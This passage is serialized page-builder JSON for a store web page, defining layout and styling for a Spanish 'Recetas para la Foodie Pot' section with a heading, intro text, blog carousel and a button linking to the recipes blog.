"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"background_color\":\"#f4303f\",\"border_border\":\"\",\"border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"border_color\":\"\",\"border_radius\":{\"unit\":\"px\",\"top\":\"2\",\"right\":\"2\",\"bottom\":\"2\",\"left\":\"2\",\"isLinked\":true},\"text_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"section_hover\":\"\",\"hover_color\":\"\",\"button_background_hover_color\":\"#af2323\",\"button_hover_border_color\":\"\",\"hover_animation\":\"\",\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"button\",\"editSettings\":{}}],\"editSettings\":{}}],\"editSettings\":{}},{\"id\":\"nbh8oew\",\"elType\":\"section\",\"isInner\":false,\"settings\":{\"section_layout\":\"\",\"stretch_section\":\"\",\"layout\":\"boxed\",\"content_width\":{\"unit\":\"px\",\"size\":\"\"},\"gap\":\"default\",\"height\":\"default\",\"custom_height\":{\"unit\":\"px\",\"size\":400},\"column_position\":\"middle\",\"content_position\":\"\",\"structure\":\"10\",\"section_background\":\"\",\"background_background\":\"\",\"background_color\":\"\",\"background_color_stop\":{\"unit\":\"%\",\"size\":0},\"background_color_b\":\"\",\"background_color_b_stop\":{\"unit\":\"%\",\"size\":100},\"background_gradient_type\":\"linear\",\"background_gradient_angle\":{\"unit\":\"deg\",\"size\":180},\"background_gradient_position\":\"center center\",\"background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_position\":\"\",\"background_attachment\":\"\",\"background_repeat\":\"\",\"background_size\":\"\",\"background_video_link\":\"\",\"background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_overlay_section\":\"\",\"background_overlay_background\":\"\",\"background_overlay_color\":\"\",\"background_overlay_color_stop\":{\"unit\":\"%\",\"size\":0},\"background_overlay_color_b\":\"\",\"background_overlay_color_b_stop\":{\"unit\":\"%\",\"size\":100},\"background_overlay_gradient_type\":\"linear\",\"background_overlay_gradient_angle\":{\"unit\":\"deg\",\"size\":180},\"background_overlay_gradient_position\":\"center center\",\"background_overlay_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_overlay_position\":\"\",\"background_overlay_attachment\":\"\",\"background_overlay_repeat\":\"\",\"background_overlay_size\":\"\",\"background_overlay_video_link\":\"\",\"background_overlay_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_overlay_opacity\":{\"unit\":\"px\",\"size\":0.5},\"section_border\":\"\",\"border_border\":\"\",\"border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"border_color\":\"\",\"border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"box_shadow_box_shadow_type\":\"\",\"box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"section_typo\":\"\",\"heading_color\":\"\",\"color_text\":\"\",\"color_link\":\"\",\"color_link_hover\":\"\",\"text_align\":\"\",\"section_advanced\":\"\",\"margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"animation\":\"\",\"animation_duration\":\"\",\"css_classes\":\"\",\"_section_responsive\":\"\",\"reverse_order_mobile\":\"\",\"heading_visibility\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"elements\":[{\"id\":\"kxvfnc2\",\"elType\":\"column\",\"isInner\":false,\"settings\":{\"_inline_size\":null,\"_column_size\":100,\"section_style\":\"\",\"background_background\":\"\",\"background_color\":\"\",\"background_color_stop\":{\"unit\":\"%\",\"size\":0},\"background_color_b\":\"transparent\",\"background_color_b_stop\":{\"unit\":\"%\",\"size\":100},\"background_gradient_type\":\"linear\",\"background_gradient_angle\":{\"unit\":\"deg\",\"size\":180},\"background_gradient_position\":\"center center\",\"background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_position\":\"\",\"background_attachment\":\"\",\"background_repeat\":\"\",\"background_size\":\"\",\"background_video_link\":\"\",\"background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"border_border\":\"\",\"border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"border_color\":\"\",\"border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"box_shadow_box_shadow_type\":\"\",\"box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"section_typo\":\"\",\"heading_color\":\"\",\"color_text\":\"\",\"color_link\":\"\",\"color_link_hover\":\"\",\"text_align\":\"\",\"section_advanced\":\"\",\"margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"animation\":\"\",\"animation_duration\":\"\",\"css_classes\":\"\",\"z_index\":\"\",\"section_responsive\":\"\",\"screen_sm\":\"default\",\"screen_sm_width\":\"100\",\"screen_md\":\"default\",\"screen_md_width\":\"100\"},\"defaultEditSettings\":[],\"elements\":[{\"id\":\"0kulinx\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_title\":\"\",\"title\":\"Recetas para la Foodie Pot.\",\"link\":{\"is_external\":\"\",\"url\":\"\"},\"size\":\"default\",\"header_size\":\"h2\",\"header_style\":\"none\",\"align\":\"center\",\"align_tablet\":\"\",\"align_mobile\":\"\",\"view\":\"traditional\",\"section_title_style\":\"\",\"title_color\":\"#000000\",\"typography_typography\":\"custom\",\"typography_font_size\":{\"unit\":\"em\",\"size\":2.9},\"typography_font_size_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_family\":\"Open Sans\",\"typography_font_family_custom\":\"\",\"typography_font_weight\":\"100\",\"typography_text_transform\":\"\",\"typography_font_style\":\"\",\"typography_line_height\":{\"unit\":\"em\",\"size\":1.8},\"typography_line_height_tablet\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_mobile\":{\"unit\":\"em\",\"size\":0.7},\"typography_letter_spacing\":{\"unit\":\"px\",\"size\":-1.3},\"typography_letter_spacing_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"0\",\"right\":\"0\",\"bottom\":\"20\",\"left\":\"0\",\"isLinked\":false},\"_padding\":{\"unit\":\"em\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":false},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"heading\",\"editSettings\":{}},{\"id\":\"zndbmgp\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_editor\":\"\",\"editor\":\"Hemos preparado estas recetas para que hagas con tu Foodie Pot. Semanalmente iremos cargando nuevas recetas para que prepares tus mejores platos.\",\"section_style\":\"\",\"align\":\"\",\"align_tablet\":\"\",\"align_mobile\":\"\",\"text_color\":\"#000000\",\"typography_typography\":\"custom\",\"typography_font_size\":{\"unit\":\"em\",\"size\":\"1.3\"},\"typography_font_size_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_family\":\"Open Sans\",\"typography_font_family_custom\":\"\",\"typography_font_weight\":\"300\",\"typography_text_transform\":\"\",\"typography_font_style\":\"\",\"typography_line_height\":{\"unit\":\"em\",\"size\":1.4},\"typography_line_height_tablet\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_mobile\":{\"unit\":\"em\",\"size\":\"\"},\"typography_letter_spacing\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"%\",\"top\":\"0\",\"right\":\"0\",\"bottom\":\"2\",\"left\":\"0\",\"isLinked\":false},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"text-editor\",\"editSettings\":{}},{\"id\":\"em3jc46\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_pswidget_options\":\"\",\"posts_source\":\"cat_8\",\"posts_limit\":\"50\",\"view\":\"carousel\",\"slides_to_show\":\"4\",\"slides_to_show_tablet\":\"6\",\"slides_to_show_mobile\":\"6\",\"slides_to_show_g\":\"4\",\"slides_to_show_g_tablet\":\"3\",\"slides_to_show_g_mobile\":\"3\",\"navigation\":\"both\",\"autoplay\":\"yes\",\"autoplay_speed\":5000,\"pause_on_hover\":\"yes\",\"section_style_navigation\":\"\",\"arrows_color\":\"\",\"arrows_bg_color\":\"\",\"dots_color\":\"\",\"section_style_post\":\"\",\"post_margin\":{\"unit\":\"rem\",\"size\":1},\"post_padding\":{\"unit\":\"rem\",\"size\":0},\"post_bg_color\":\"\",\"post_title_color\":\"\",\"post_text_color\":\"\",\"post_border_border\":\"\",\"post_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"post_border_color\":\"\",\"post_box_shadow_box_shadow_type\":\"\",\"post_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"section_style_post_h\":\"\",\"post_bg_color_h\":\"\",\"post_title_color_h\":\"\",\"post_text_color_h\":\"\",\"border_h\":\"\",\"product_box_shadow_h_box_shadow_type\":\"\",\"product_box_shadow_h_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"prestashop-widget-Blog\",\"editSettings\":{}},{\"id\":\"xtxtdol\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_button\":\"\",\"button_type\":\"primary\",\"text\":\"Vert todas las recetas\",\"link\":{\"is_external\":\"\",\"url\":\"https:\/\/www.storecloen.com\/blog\/recetas-para-tu-foodie-pot\"},\"align\":\"center\",\"align_tablet\":\"\",\"align_mobile\":\"\",\"size\":\"large\",\"view\":\"traditional\",\"icon\":\"\",\"icon_align\":\"left\",\"icon_indent\":{\"unit\":\"px\",\"size\":\"\"},\"section_style\":\"\",\"button_text_color\":\"\",\"typography_typography\":\"custom\",\"typography_font_size\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_family\":\"Open Sans\",\"typography_font_family_custom\":\"\",\"typography_font_weight\":\"700\",\"typography_text_transform\":\"\",\"typography_font_style\":\"\",\"typography_line_height\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_tablet\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_mobile\":{\"unit\":\"em\",\"size\":\"\"},\"typography_letter_spacing\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"background_color\":\"#ed2e38\",\"border_border\":\"\",\"border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"border_color\":\"\",\"border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"text_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"section_hover\":\"\",\"hover_color\":\"\",\"button_background_hover_color\":\"\",\"button_hover_border_color\":\"\",\"hover_animation\":\"\",\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"%\",\"top\":\"4\",\"right\":\"0\",\"bottom\":\"0\",\"left\":\"0\",\"isLinked\":false},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"button\",\"editSettings\":{}}],\"editSettings\":{}}],\"editSettings\":{}},{\"id\":\"x3rb6q3\",\"elType\":\"section\",\"isInner\":false,\"settings\":{\"section_layout\":\"\",\"stretch_section\":\"section-stretched\",\"layout\":\"full_width\",\"content_width\":{\"unit\":\"px\",\"size\":\"\"},\"gap\":\"default\",\"height\":\"default\",\"custom_height\":{\"unit\":\"px\",\"size\":400},\"column_position\":\"middle\",\"content_position\":\"\",\"structure\":\"10\",\"section_background\":\"\",\"background_background\":\"\",\"background_color\":\"\",\"background_color_stop\":{\"unit\":\"%\",\"size\":0},\"background_color_b\":\"\",\"background_color_b_stop\":{\"unit\":\"%\",\"size\":100},\"background_gradient_type\":\"linear\",\"background_gradient_angle\":{\"unit\":\"deg\",\"size\":180},\"background_gradient_position\":\"center center\",\"background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_position\":\"\",\"background_attachment\":\"\",\"background_repeat\":\"\",\"background_size\":\"\",\"background_video_link\":\"\",\"background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_overlay_section\":\"\",\"background_overlay_background\":\"\",\"background_overlay_color\":\"\",\"background_overlay_color_stop\":{\"unit\":\"%\",\"size\":0},\"background_overlay_color_b\":\"\",\"background_overlay_color_b_stop\":{\"unit\":\"%\",\"size\":100},\"background_overlay_gradient_type\":\"linear\",\"background_overlay_gradient_angle\":{\"unit\":\"deg\",\"size\":180},\"background_overlay_gradient_position\":\"center center\",\"background_overlay_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_overlay_position\":\"\",\"background_overlay_attachment\":\"\",\"background_overlay_repeat\":\"\",\"background_overlay_size\":\"\",\"background_overlay_video_link\":\"\",\"background_overlay_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_overlay_opacity\":{\"unit\":\"px\",\"size\":0.5},\"section_border\":\"\",\"border_border\":\"\",\"border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"border_color\":\"\",\"border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"box_shadow_box_shadow_type\":\"\",\"box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"section_typo\":\"\",\"heading_color\":\"\",\"color_text\":\"\",\"color_link\":\"\",\"color_link_hover\":\"\",\"text_align\":\"\",\"section_advanced\":\"\",\"margin\":{\"unit\":\"px\",\"top\":\"-41\",\"right\":0,\"bottom\":\"0\",\"left\":0,\"isLinked\":false},\"margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"animation\":\"\",\"animation_duration\":\"\",\"css_classes\":\"\",\"_section_responsive\":\"\",\"reverse_order_mobile\":\"\",\"heading_visibility\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"hidden-tablet\",\"hide_mobile\":\"hidden-phone\"},\"defaultEditSettings\":[],\"elements\":[{\"id\":\"obfueai\",\"elType\":\"column\",\"isInner\":false,\"settings\":{\"_inline_size\":null,\"_column_size\":100,\"section_style\":\"\",\"background_background\":\"classic\",\"background_color\":\"\",\"background_color_stop\":{\"unit\":\"%\",\"size\":0},\"background_color_b\":\"\",\"background_color_b_stop\":{\"unit\":\"%\",\"size\":100},\"background_gradient_type\":\"linear\",\"background_gradient_angle\":{\"unit\":\"deg\",\"size\":180},\"background_gradient_position\":\"center center\",\"background_image\":{\"url\":\"\/img\/cms\/fondo.png\",\"id\":1,\"width\":1500,\"height\":800},\"background_position\":\"\",\"background_attachment\":\"\",\"background_repeat\":\"\",\"background_size\":\"\",\"background_video_link\":\"\",\"background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"border_border\":\"\",\"border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"border_color\":\"\",\"border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"box_shadow_box_shadow_type\":\"\",\"box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"section_typo\":\"\",\"heading_color\":\"\",\"color_text\":\"\",\"color_link\":\"\",\"color_link_hover\":\"\",\"text_align\":\"\",\"section_advanced\":\"\",\"margin\":{\"unit\":\"px\",\"top\":\"1\",\"right\":\"0\",\"bottom\":\"0\",\"left\":\"0\",\"isLinked\":false},\"margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_mobile\":{\"unit\":\"px\"